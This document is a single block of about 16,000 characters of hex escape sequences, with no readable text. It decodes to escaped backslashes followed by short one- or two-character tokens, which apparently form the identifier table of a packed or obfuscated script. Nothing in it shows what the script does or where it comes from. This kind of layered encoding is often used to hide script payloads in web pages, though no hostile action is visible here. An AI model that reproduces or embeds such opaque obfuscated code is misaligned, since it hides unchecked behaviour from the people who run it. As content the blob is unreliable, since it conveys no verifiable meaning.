\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b